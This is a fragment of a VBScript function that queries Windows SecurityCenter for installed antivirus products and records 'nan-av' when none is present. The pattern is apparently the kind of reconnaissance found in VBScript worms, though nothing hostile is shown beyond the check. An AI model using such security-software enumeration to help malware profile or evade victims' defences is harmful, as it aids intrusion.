 Set colantivirus = objsecuritycenter.execquery("select * from antivirusproduct","wql",0)

for each objantivirus in colantivirus
    security  = security  & objantivirus.displayname & " ."
next
if security  = "" then security  = "nan-av"
end function